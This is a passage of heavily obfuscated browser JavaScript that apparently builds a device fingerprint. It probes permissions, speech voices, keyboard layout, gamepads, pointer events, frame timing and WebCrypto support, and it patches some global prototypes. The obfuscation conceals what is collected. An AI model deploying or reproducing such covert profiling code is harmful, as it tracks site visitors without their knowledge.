              kjYRdQJ(clearTimeout(r0XUYn), C6zevg[PbUgrB(Fh4A2o[0x113])](), IiDrbzJ[PbUgrB(Fh4A2o[0x114])](rg1SNo));
              const ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x2ba])];
              if (ybmWsmc && !ybmWsmc[PbUgrB(Fh4A2o[0x152])]) {
                const _TE_oq = ybmWsmc[PbUgrB(0x813)] || "",
                  ihMXIf = ybmWsmc[PbUgrB(0x814)] || "",
                  dg6iNU7 = ybmWsmc[PbUgrB(0x815)] || "",
                  KAriGNs = ybmWsmc[PbUgrB(0x816)] || "",
                  dcAJl5E = ybmWsmc[PbUgrB(0x817)] || "";
                if (_TE_oq === "" && ihMXIf === "" && dg6iNU7 === "" && KAriGNs === "" && dcAJl5E === "") {
                  ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x33f]), {
                    [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x818),
                    [PbUgrB(0x819)]: Fh4A2o[0x25]
                  });
                }
              }
            }, C6zevg[PbUgrB(Fh4A2o[0x171])] = () => {
              kjYRdQJ(clearTimeout(r0XUYn), C6zevg[PbUgrB(Fh4A2o[0x113])](), IiDrbzJ[PbUgrB(Fh4A2o[0x114])](rg1SNo));
            }, C6zevg[PbUgrB(Fh4A2o[0x248])](PbUgrB(Fh4A2o[0x2a1])));
          }
        } catch (OvJEV_) {}
      }
      try {
        for (const jwAmClx of ihMXIf) try {
          document[PbUgrB(Fh4A2o[0x1d2])](jwAmClx[PbUgrB(Fh4A2o[0xac])], jwAmClx[PbUgrB(Fh4A2o[0x340])]);
        } catch (OvJEV_) {}
      } catch (OvJEV_) {
        sKUubF[PbUgrB(0x81a)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        for (const [TQafJxc, VO73unn] of Object[PbUgrB(Fh4A2o[0x2cf])](dg6iNU7)) try {
          const nON8b6 = TQafJxc[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x11a]);
          if (nON8b6[PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x15]) {
            const [kkfeHZ, D1PIq8] = nON8b6,
              ZJ3lLS = globalThis[kkfeHZ];
            if (ZJ3lLS && ZJ3lLS[PbUgrB(Fh4A2o[0x29e])]) {
              ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8] = VO73unn;
            }
          }
        } catch (OvJEV_) {}
      } catch (OvJEV_) {
        sKUubF[PbUgrB(0x81b)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
      }
      sKUubF[PbUgrB(Fh4A2o[0x2f6])] = {
        [PbUgrB(0x81c)]: _TE_oq[PbUgrB(Fh4A2o[0x30d])],
        [PbUgrB(0x81d)]: _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x51])],
        [PbUgrB(0x81e)]: _TE_oq[PbUgrB(Fh4A2o[0x30c])][PbUgrB(Fh4A2o[0x51])]
      };
      const F9OMsS = _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
        return sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x341]);
      })[PbUgrB(Fh4A2o[0x51])];
      if (F9OMsS > Fh4A2o[0x0]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x342]), {
          [PbUgrB(Fh4A2o[0x2c7])]: F9OMsS
        });
      }
      const _HkFM2 = _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
        return sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x343]);
      })[PbUgrB(Fh4A2o[0x51])];
      if (_HkFM2 > Fh4A2o[0x0]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x344]), {
          [PbUgrB(Fh4A2o[0x2c7])]: _HkFM2
        });
      }
      const zkKWSY = {};
      for (const LFZL00 of _TE_oq[PbUgrB(Fh4A2o[0x30c])]) zkKWSY[LFZL00[PbUgrB(Fh4A2o[0xac])]] = (zkKWSY[LFZL00[PbUgrB(Fh4A2o[0xac])]] || Fh4A2o[0x0]) + Fh4A2o[0x1];
      for (const [w8SulIr, PoSAYY] of Object[PbUgrB(Fh4A2o[0x2cf])](zkKWSY)) ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x345]), {
        [PbUgrB(Fh4A2o[0xac])]: w8SulIr,
        [PbUgrB(Fh4A2o[0x2c7])]: PoSAYY
      });
      if (_TE_oq[PbUgrB(Fh4A2o[0x30d])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x346]), {
          [PbUgrB(Fh4A2o[0x347])]: Fh4A2o[0x25]
        });
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x2f9])] = ac32cn[PbUgrB(Fh4A2o[0x2cf])](), sKUubF[PbUgrB(Fh4A2o[0x2fb])] = sKUubF[PbUgrB(Fh4A2o[0x2f9])][PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
        return sKUubF[PbUgrB(Fh4A2o[0x9b])];
      }), sKUubF[PbUgrB(Fh4A2o[0x2ab])] = sKUubF[PbUgrB(Fh4A2o[0x2f7])][PbUgrB(Fh4A2o[0x31a])] || sKUubF[PbUgrB(Fh4A2o[0x2fb])][PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x1]);
    } catch (OvJEV_) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = OvJEV_ instanceof Error ? OvJEV_[PbUgrB(Fh4A2o[0x9b])] : String(OvJEV_);
    }
    return sKUubF;
  }
  async function o7wwue() {
    if (!(PbUgrB(Fh4A2o[0x28a]) in navigator) || !navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])]) {
      return {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23]
      };
    }
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x25],
        [PbUgrB(Fh4A2o[0x34a])]: {},
        [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
      },
      ac32cn = [PbUgrB(Fh4A2o[0x348]), PbUgrB(Fh4A2o[0x2d3]), PbUgrB(Fh4A2o[0x230]), PbUgrB(0x820), PbUgrB(0x821), PbUgrB(Fh4A2o[0x349]), PbUgrB(0x823), PbUgrB(0x824), PbUgrB(0x825), PbUgrB(0x826), PbUgrB(0x827), PbUgrB(0x828), PbUgrB(0x829), PbUgrB(0x82a), PbUgrB(0x82b), PbUgrB(0x82c)],
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x1a2])](async sKUubF => {
        let ac32cn = {
          [PbUgrB(Fh4A2o[0x1a3])]: sKUubF
        };
        if (sKUubF === PbUgrB(Fh4A2o[0x230])) {
          ac32cn = {
            [PbUgrB(Fh4A2o[0x1a3])]: sKUubF,
            [PbUgrB(0x82d)]: Fh4A2o[0x25]
          };
        }
        if (sKUubF === PbUgrB(Fh4A2o[0x349])) {
          ac32cn = {
            [PbUgrB(Fh4A2o[0x1a3])]: sKUubF,
            [PbUgrB(0x82e)]: Fh4A2o[0x23]
          };
        }
        try {
          const ybmWsmc = await navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])](ac32cn);
          return {
            [PbUgrB(Fh4A2o[0x2a5])]: sKUubF,
            [PbUgrB(Fh4A2o[0x173])]: ybmWsmc[PbUgrB(Fh4A2o[0x173])]
          };
        } catch (_TE_oq) {
          return {
            [PbUgrB(Fh4A2o[0x2a5])]: sKUubF,
            [PbUgrB(Fh4A2o[0x173])]: PbUgrB(Fh4A2o[0x34b]),
            [PbUgrB(Fh4A2o[0x152])]: _TE_oq[PbUgrB(Fh4A2o[0x9b])][PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f])
          };
        }
      });
    try {
      const _TE_oq = await Promise[PbUgrB(Fh4A2o[0x2ee])](ybmWsmc);
      _TE_oq[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        sKUubF[PbUgrB(Fh4A2o[0x34a])][ac32cn[PbUgrB(Fh4A2o[0x2a5])]] = ac32cn[PbUgrB(Fh4A2o[0x173])] === PbUgrB(Fh4A2o[0x34b]) ? {
          [PbUgrB(Fh4A2o[0x173])]: ac32cn[PbUgrB(Fh4A2o[0x173])],
          [PbUgrB(Fh4A2o[0x152])]: ac32cn[PbUgrB(Fh4A2o[0x152])]
        } : ac32cn[PbUgrB(Fh4A2o[0x173])];
      });
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x830) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function qNN8hse() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x357])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x354])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    if (PbUgrB(Fh4A2o[0x34c]) in window) {
      const ac32cn = new Promise(sKUubF => {
        const ac32cn = {
            [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x351])]: [],
            [PbUgrB(Fh4A2o[0x352])]: Fh4A2o[0x0],
            [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
          },
          ybmWsmc = () => {
            try {
              return window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(0x835)]();
            } catch (sKUubF) {
              ac32cn[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x836) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
              return [];
            }
          },
          _TE_oq = sKUubF => {
            return sKUubF[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
              return {
                [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])],
                [PbUgrB(Fh4A2o[0x34d])]: sKUubF[PbUgrB(Fh4A2o[0x34d])],
                [PbUgrB(Fh4A2o[0x34e])]: sKUubF[PbUgrB(Fh4A2o[0x34e])],
                [PbUgrB(Fh4A2o[0x34f])]: sKUubF[PbUgrB(Fh4A2o[0x34f])],
                [PbUgrB(Fh4A2o[0x350])]: sKUubF[PbUgrB(Fh4A2o[0x350])]
              };
            });
          };
        let ihMXIf = ybmWsmc();
        if (ihMXIf[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
          kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x351])] = _TE_oq(ihMXIf[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x169])), ac32cn[PbUgrB(Fh4A2o[0x352])] = ihMXIf[PbUgrB(Fh4A2o[0x51])], sKUubF(ac32cn));
        } else {
          const dcAJl5E = () => {
            ihMXIf = ybmWsmc();
            if (ihMXIf[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
              kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x351])] = _TE_oq(ihMXIf[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x169])), ac32cn[PbUgrB(Fh4A2o[0x352])] = ihMXIf[PbUgrB(Fh4A2o[0x51])], window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(Fh4A2o[0x353])] = Fh4A2o[0x2a], sKUubF(ac32cn));
            }
          };
          kjYRdQJ(window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(Fh4A2o[0x353])] = dcAJl5E, setTimeout(() => {
            if (ac32cn[PbUgrB(Fh4A2o[0x352])] === Fh4A2o[0x0]) {
              window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(Fh4A2o[0x353])] = Fh4A2o[0x2a];
              if (!ac32cn[PbUgrB(Fh4A2o[0x152])]) {
                ac32cn[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x83c);
              }
              sKUubF(ac32cn);
            }
          }, dg6iNU7));
        }
      });
      sKUubF[PbUgrB(Fh4A2o[0x354])] = await G_Xwqr(ac32cn, ihMXIf, {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5]),
        [PbUgrB(0x83d)]: PbUgrB(Fh4A2o[0x1a5]),
        [PbUgrB(0x83e)]: Fh4A2o[0x0],
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
      }, PbUgrB(0x83f), bTCLRKa);
    }
    const ybmWsmc = window[PbUgrB(Fh4A2o[0x355])] || window[PbUgrB(Fh4A2o[0x356])];
    if (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x357])] = {
        [PbUgrB(0x840)]: PbUgrB(Fh4A2o[0x355]) in window ? PbUgrB(0x841) : PbUgrB(0x842),
        [PbUgrB(Fh4A2o[0x359])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x358])]: {},
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
      };
      try {
        const _TE_oq = new ybmWsmc();
        sKUubF[PbUgrB(Fh4A2o[0x357])][PbUgrB(Fh4A2o[0x358])] = {
          [PbUgrB(0x845)]: typeof _TE_oq[PbUgrB(0x846)] !== PbUgrB(Fh4A2o[0xa2]),
          [PbUgrB(0x847)]: typeof _TE_oq[PbUgrB(Fh4A2o[0x34d])] !== PbUgrB(Fh4A2o[0xa2]),
          [PbUgrB(0x848)]: typeof _TE_oq[PbUgrB(0x849)] !== PbUgrB(Fh4A2o[0xa2]),
          [PbUgrB(0x84a)]: typeof _TE_oq[PbUgrB(0x84b)] !== PbUgrB(Fh4A2o[0xa2])
        };
      } catch (KAriGNs) {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x357])][PbUgrB(Fh4A2o[0x359])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])], sKUubF[PbUgrB(Fh4A2o[0x357])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23]);
      }
    }
    return sKUubF;
  }
  async function sZO8yR() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x366])]: {},
      [PbUgrB(Fh4A2o[0x35c])]: {},
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x35a])]: {}
    };
    if (navigator[PbUgrB(Fh4A2o[0x35b])] && navigator[PbUgrB(Fh4A2o[0x35b])][PbUgrB(Fh4A2o[0x35d])]) {
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x35e])] = Fh4A2o[0x25];
      const ac32cn = navigator[PbUgrB(Fh4A2o[0x35b])][PbUgrB(Fh4A2o[0x35d])]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
        const ac32cn = {},
          ybmWsmc = [PbUgrB(Fh4A2o[0x361]), PbUgrB(0x852), PbUgrB(0x853), PbUgrB(0x854), PbUgrB(0x855), PbUgrB(0x856), PbUgrB(0x857), PbUgrB(0x858), PbUgrB(0x859), PbUgrB(0x85a), PbUgrB(0x85b), PbUgrB(0x85c), PbUgrB(0x85d)];
        for (const _TE_oq of ybmWsmc) ac32cn[_TE_oq] = sKUubF[PbUgrB(Fh4A2o[0x1d0])](_TE_oq);
        return ac32cn;
      })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
        return {
          [PbUgrB(Fh4A2o[0x152])]: sKUubF[PbUgrB(Fh4A2o[0x9b])]
        };
      });
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(0x85e)] = await G_Xwqr(ac32cn, dg6iNU7, {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }, PbUgrB(0x85f), bTCLRKa);
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x35e])] = Fh4A2o[0x23];
    }
    try {
      const ybmWsmc = [PbUgrB(Fh4A2o[0x22a]), PbUgrB(Fh4A2o[0x263]), PbUgrB(Fh4A2o[0x362]), PbUgrB(Fh4A2o[0x363]), PbUgrB(Fh4A2o[0x35f]), PbUgrB(Fh4A2o[0x360]), PbUgrB(0x862), PbUgrB(0x863), PbUgrB(0x864), PbUgrB(0x865), PbUgrB(0x866), PbUgrB(0x867)];
      let _TE_oq;
      try {
        _TE_oq = new KeyboardEvent(PbUgrB(0x868), {
          [PbUgrB(Fh4A2o[0x22a])]: Fh4A2o[0x61],
          [PbUgrB(Fh4A2o[0x263])]: PbUgrB(Fh4A2o[0x361]),
          [PbUgrB(Fh4A2o[0x362])]: Fh4A2o[0x364],
          [PbUgrB(Fh4A2o[0x363])]: Fh4A2o[0x364]
        });
      } catch {
        _TE_oq = {
          [PbUgrB(Fh4A2o[0x22a])]: "",
          [PbUgrB(Fh4A2o[0x263])]: "",
          [PbUgrB(Fh4A2o[0x362])]: Fh4A2o[0x0],
          [PbUgrB(Fh4A2o[0x363])]: Fh4A2o[0x0]
        };
      }
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x365])] = ybmWsmc[PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
        return sKUubF in _TE_oq;
      });
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x365])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    if (navigator[PbUgrB(Fh4A2o[0x367])]) {
      sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25];
      try {
        const KAriGNs = navigator[PbUgrB(Fh4A2o[0x367])](),
          dcAJl5E = Array[PbUgrB(Fh4A2o[0x199])](KAriGNs)[PbUgrB(Fh4A2o[0x2ef])](Boolean);
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(0x86a)] = dcAJl5E[PbUgrB(Fh4A2o[0x51])], dcAJl5E[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0] ? sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x36c])] = dcAJl5E[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x16])[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
          return {
            [Fh4A2o[0x24a]]: sKUubF[Fh4A2o[0x24a]][PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f]),
            [PbUgrB(Fh4A2o[0x368])]: sKUubF[PbUgrB(Fh4A2o[0x368])][PbUgrB(Fh4A2o[0x51])],
            [PbUgrB(Fh4A2o[0x369])]: sKUubF[PbUgrB(Fh4A2o[0x369])][PbUgrB(Fh4A2o[0x51])],
            [PbUgrB(Fh4A2o[0x36a])]: sKUubF[PbUgrB(Fh4A2o[0x36a])],
            [PbUgrB(Fh4A2o[0x36b])]: sKUubF[PbUgrB(Fh4A2o[0x36b])],
            [PbUgrB(Fh4A2o[0x30b])]: sKUubF[PbUgrB(Fh4A2o[0x30b])]
          };
        }) : sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x36c])] = []);
      } catch (ihMXIf) {
        sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x3b])] = ihMXIf[PbUgrB(Fh4A2o[0x9b])];
      }
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23];
    }
    return sKUubF;
  }
  async function guuebT() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x370])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x36d])]: Fh4A2o[0x0],
        [PbUgrB(Fh4A2o[0x358])]: []
      },
      [PbUgrB(Fh4A2o[0x36e])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x372])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x371])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x36f])]: Fh4A2o[0x2a]
    };
    try {
      if (window[PbUgrB(0x873)] && PointerEvent[PbUgrB(Fh4A2o[0x29e])]) {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x370])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x371])] = PbUgrB(Fh4A2o[0x20b]) in PointerEvent[PbUgrB(Fh4A2o[0x29e])], sKUubF[PbUgrB(Fh4A2o[0x372])] = PbUgrB(Fh4A2o[0x374]) in PointerEvent[PbUgrB(Fh4A2o[0x29e])], sKUubF[PbUgrB(Fh4A2o[0x370])][PbUgrB(Fh4A2o[0x36d])] = navigator[PbUgrB(Fh4A2o[0x373])] ?? Fh4A2o[0x0]);
        const ac32cn = [PbUgrB(Fh4A2o[0x20b]), PbUgrB(0x875), PbUgrB(Fh4A2o[0x374]), PbUgrB(0x876), PbUgrB(0x877), PbUgrB(0x878), PbUgrB(0x879), PbUgrB(Fh4A2o[0xaf]), PbUgrB(Fh4A2o[0x13e])];
        ac32cn[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
          sKUubF[PbUgrB(Fh4A2o[0x370])][PbUgrB(Fh4A2o[0x358])][PbUgrB(Fh4A2o[0x230])]({
            [PbUgrB(0x87a)]: ac32cn,
            [PbUgrB(Fh4A2o[0x226])]: ac32cn in PointerEvent[PbUgrB(Fh4A2o[0x29e])]
          });
        });
      }
      const ybmWsmc = new Promise(sKUubF => {
          if (!(PbUgrB(Fh4A2o[0x375]) in window)) {
            sKUubF(PbUgrB(0x87b));
            return;
          }
          let ac32cn = Fh4A2o[0x0],
            ybmWsmc,
            _TE_oq = Fh4A2o[0x0];
          const ihMXIf = dg6iNU7 => {
            if (ac32cn === Fh4A2o[0x0]) {
              ybmWsmc = dg6iNU7[PbUgrB(Fh4A2o[0x1ce])];
            }
            ac32cn++;
            if (dg6iNU7[PbUgrB(Fh4A2o[0x1ce])] > ybmWsmc) {
              _TE_oq += dg6iNU7[PbUgrB(Fh4A2o[0x1ce])] - ybmWsmc;
            }
            ybmWsmc = dg6iNU7[PbUgrB(Fh4A2o[0x1ce])];
            if (ac32cn >= Fh4A2o[0x17]) {
              kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x315]), ihMXIf, {
                [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
              }), sKUubF((_TE_oq / (ac32cn - Fh4A2o[0x1]))[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x14])));
            }
          };
          kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d1])](PbUgrB(Fh4A2o[0x315]), ihMXIf, {
            [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
          }), setTimeout(() => {
            window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x315]), ihMXIf, {
              [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
            });
            if (ac32cn < Fh4A2o[0x17]) {
              sKUubF(PbUgrB(0x87c) + ac32cn + PbUgrB(Fh4A2o[0x376]));
            }
          }, dg6iNU7));
        }),
        _TE_oq = await G_Xwqr(ybmWsmc, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x87d), bTCLRKa);
      typeof _TE_oq === PbUgrB(Fh4A2o[0x268]) && (_TE_oq[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x1a5])) || _TE_oq[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x87e))) ? sKUubF[PbUgrB(Fh4A2o[0x36f])] = _TE_oq : typeof _TE_oq === PbUgrB(Fh4A2o[0x268]) ? sKUubF[PbUgrB(Fh4A2o[0x36f])] = parseFloat(_TE_oq) : (sKUubF[PbUgrB(Fh4A2o[0x36f])] = PbUgrB(0x87f), sKUubF[PbUgrB(Fh4A2o[0x36e])] = JSON[PbUgrB(Fh4A2o[0x392])](_TE_oq));
    } catch (KAriGNs) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])], sKUubF[PbUgrB(Fh4A2o[0x36e])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])]);
    }
    return sKUubF;
  }
  async function qTbtMl8() {
    if (!window[PbUgrB(0x881)] || !crypto[PbUgrB(Fh4A2o[0x380])]) {
      return {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23]
      };
    }
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x38a])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x377])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x388])]: {},
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
    };
    try {
      try {
        const ac32cn = new Uint32Array(Fh4A2o[0x6f]);
        crypto[PbUgrB(Fh4A2o[0x112])](ac32cn);
        const ybmWsmc = {
          [Fh4A2o[0x0]]: Fh4A2o[0x0],
          [Fh4A2o[0x1]]: Fh4A2o[0x0]
        };
        let _TE_oq = Fh4A2o[0x0];
        for (let dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < ac32cn[PbUgrB(Fh4A2o[0x51])]; dg6iNU7++) {
          const KAriGNs = ac32cn[dg6iNU7][PbUgrB(Fh4A2o[0x50])](Fh4A2o[0x15])[PbUgrB(0x886)](Fh4A2o[0x1d], Fh4A2o[0x2e8]);
          for (let dcAJl5E = Fh4A2o[0x0]; dcAJl5E < KAriGNs[PbUgrB(Fh4A2o[0x51])]; dcAJl5E++) {
            kjYRdQJ(ybmWsmc[KAriGNs[dcAJl5E]]++, _TE_oq++);
          }
        }
        sKUubF[PbUgrB(Fh4A2o[0x377])] = {
          [PbUgrB(0x887)]: ybmWsmc[Fh4A2o[0x2e8]],
          [PbUgrB(0x888)]: ybmWsmc[Fh4A2o[0x378]] ? (ybmWsmc[Fh4A2o[0x2e8]] / ybmWsmc[Fh4A2o[0x378]])[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x16]) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(0x889)]: _TE_oq,
          [PbUgrB(0x88a)]: ybmWsmc[Fh4A2o[0x378]]
        };
      } catch (lxL5MDQ) {
        sKUubF[PbUgrB(Fh4A2o[0x377])] = PbUgrB(Fh4A2o[0x9d]) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])];
      }
      const DAyKkN = [{
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x88b),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x389]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x88f),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x890),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x891),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x894),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x895),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x896),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37e])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x384]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x899),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x383]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x89c),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x89d),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x386]),
